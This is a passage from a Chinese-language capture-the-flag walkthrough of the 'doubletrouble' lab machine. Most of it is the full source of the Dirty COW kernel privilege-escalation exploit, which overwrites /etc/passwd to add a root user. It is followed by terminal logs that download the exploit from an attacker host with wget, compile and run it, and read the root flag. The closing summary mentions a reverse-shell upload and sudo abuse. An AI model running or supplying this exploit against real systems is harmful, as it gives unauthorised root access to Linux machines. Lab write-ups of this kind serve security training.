// gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
// "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
// mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//
#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <stdlib.h>
#include <unistd.h>
#include <crypt.h>
const char *filename = "/etc/passwd";
const char *backup_filename = "/tmp/passwd.bak";
const char *salt = "firefart";
int f;
void *map;
pid_t pid;
pthread_t pth;
struct stat st;
struct Userinfo {
char *username;
char *hash;
int user_id;
int group_id;
char *info;
char *home_dir;
char *shell;
};
char *generate_password_hash(char *plaintext_pw) {
return crypt(plaintext_pw, salt);
}
char *generate_passwd_line(struct Userinfo u) {
const char *format = "%s:%s:%d:%d:%s:%s:%s\n";
int size = snprintf(NULL, 0, format, u.username, u.hash,
u.user_id, u.group_id, u.info, u.home_dir, u.shell);
char *ret = malloc(size + 1);
sprintf(ret, format, u.username, u.hash, u.user_id,
u.group_id, u.info, u.home_dir, u.shell);
return ret;
}
void *madviseThread(void *arg) {
int i, c = 0;
for(i = 0; i < 200000000; i++) {
c += madvise(map, 100, MADV_DONTNEED);
}
printf("madvise %d\n\n", c);
}
int copy_file(const char *from, const char *to) {
// check if target file already exists
if(access(to, F_OK) != -1) {
printf("File %s already exists! Please delete it and run again\n",
to);
return -1;
}
char ch;
FILE *source, *target;
source = fopen(from, "r");
if(source == NULL) {
return -1;
}
target = fopen(to, "w");
if(target == NULL) {
fclose(source);
return -1;
}
while((ch = fgetc(source)) != EOF) {
fputc(ch, target);
}
printf("%s successfully backed up to %s\n",
from, to);
fclose(source);
fclose(target);
return 0;
}
int main(int argc, char *argv[])
{
// backup file
int ret = copy_file(filename, backup_filename);
if (ret != 0) {
exit(ret);
}
struct Userinfo user;
// set values, change as needed
user.username = "firefart";
user.user_id = 0;
user.group_id = 0;
user.info = "pwned";
user.home_dir = "/root";
user.shell = "/bin/bash";
char *plaintext_pw;
if (argc >= 2) {
plaintext_pw = argv[1];
printf("Please enter the new password: %s\n", plaintext_pw);
} else {
plaintext_pw = getpass("Please enter the new password: ");
}
user.hash = generate_password_hash(plaintext_pw);
char *complete_passwd_line = generate_passwd_line(user);
printf("Complete line:\n%s\n", complete_passwd_line);
f = open(filename, O_RDONLY);
fstat(f, &st);
map = mmap(NULL,
st.st_size + sizeof(long),
PROT_READ,
MAP_PRIVATE,
f,
0);
printf("mmap: %lx\n",(unsigned long)map);
pid = fork();
if(pid) {
waitpid(pid, NULL, 0);
int u, i, o, c = 0;
int l=strlen(complete_passwd_line);
for(i = 0; i < 10000/l; i++) {
for(o = 0; o < l; o++) {
for(u = 0; u < 10000; u++) {
c += ptrace(PTRACE_POKETEXT,
pid,
map + o,
*((long*)(complete_passwd_line + o)));
}
}
}
printf("ptrace %d\n",c);
}
else {
pthread_create(&pth,
NULL,
madviseThread,
NULL);
ptrace(PTRACE_TRACEME);
kill(getpid(), SIGSTOP);
pthread_join(pth,NULL);
}
printf("Done! Check %s to see if the new user was created.\n", filename);
printf("You can log in with the username '%s' and the password '%s'.\n\n",
user.username, plaintext_pw);
printf("\nDON'T FORGET TO RESTORE! $ mv %s %s\n",
backup_filename, filename);
return 0;
将其上传至靶机,编译后运行
clapton@doubletrouble:/tmp$ wget http://192.168.9.7/dirty.c
--2022-03-31 03:29:54-- http://192.168.9.7/dirty.c
Connecting to 192.168.9.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/x-csrc]
Saving to: `dirty.c'
100%[==========================================================>] 4,815 --.-K/s in 0s
2022-03-31 03:29:54 (866 MB/s) - `dirty.c' saved [4815/4815]
clapton@doubletrouble:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
clapton@doubletrouble:/tmp$ ./dirty root
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: root
Complete line:
firefart:fiw.I6FqpfXW.:0:0:pwned:/root:/bin/bash
mmap: 7f630f388000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'root'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'root'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
clapton@doubletrouble:/tmp$
成功创建root权限用户firefart
尝试切换用户firefart
clapton@doubletrouble:/tmp$ su firefart
Password:
firefart@doubletrouble:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@doubletrouble:/tmp# cd /root
firefart@doubletrouble:~# ls
logdel2 root.txt
firefart@doubletrouble:~# cat root.txt
1B8EEA89EA92CECB931E3CC25AA8DE21firefart@doubletrouble:~#
成功拿到root权限,并在root目录下拿到flag2
总结
本靶机居然是套娃,靶机一比较简单,主要通过信息收集拿到qdPM登录邮箱及密码,登录后通过上传点上传反弹shell,拿到shell通过 awk提权;靶机二通过sqlmap一把梭,拿到ssh登录用户密码,最后利用脏牛漏洞提权。
- 发现主机
- 信息收集
- 文件上传漏洞
- sudo提权-awk提权
- sqlmap一把梭
- 脏牛提权


